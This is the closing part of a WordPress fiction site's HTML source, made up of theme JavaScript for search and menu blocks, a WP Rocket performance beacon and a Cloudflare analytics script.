tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_65","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_65');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_81';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_81');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_86';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#dd3333","arrow_color":"#dd3333","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#008d7f","btn_bg_h":"[base64]","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#008d7f","block_type":"tdb_header_search","disable_live_search":"","separator":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_86","tdc_css_class":"tdi_86","tdc_css_class_style":"tdi_86_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_86');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_111'),
                        blockClass = '.tdi_111',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_147';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            
</script>


<script>var rocket_beacon_data = {"ajax_url":"https:\/\/fsnovel.com\/wp-admin\/admin-ajax.php","nonce":"fe8929652c","url":"https:\/\/fsnovel.com\/%E9%82%A3%E4%BA%9B%E5%BF%AB%E8%A6%81%E8%A8%98%E4%B8%8D%E8%B5%B7%E7%9A%84%E6%83%85%E8%89%B2%E5%BE%80%E4%BA%8B%E4%B9%8B%E5%A6%82%E6%9E%9C%E9%9B%B2%E7%9F%A5%E9%81%93","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://fsnovel.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"845f28ee034c472f816db9b4ca68ef40","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->